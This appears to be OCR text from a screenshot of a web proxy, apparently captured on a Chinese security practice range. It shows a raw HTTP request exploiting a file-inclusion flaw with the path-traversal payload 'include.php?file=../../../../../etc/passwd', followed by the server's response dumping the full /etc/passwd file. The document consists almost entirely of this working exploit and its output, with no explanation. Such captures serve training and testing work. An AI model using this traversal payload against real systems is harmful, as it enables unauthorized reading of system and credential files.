 请求
美化
Raw
Hex
\n
GET /include.php?file=../../../../../etc/passwd HTTP/1.1
Host: 018feb57dfcd779ca1e5a2d88e3fe3e2.d005.c.mozhe.cn:46041
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer:
http://018feb57dfcd779ca1e5a2d88e3fe3e2.d005.c.mozhe.cn:46041/news.php?id=1
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: UA=702785f3552e83c2dc40f7e8645b8a17
x-forwarded-for: 50.29.0.5
Connection: close
响应
美化
Raw
Hex
页面渲染
\n
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false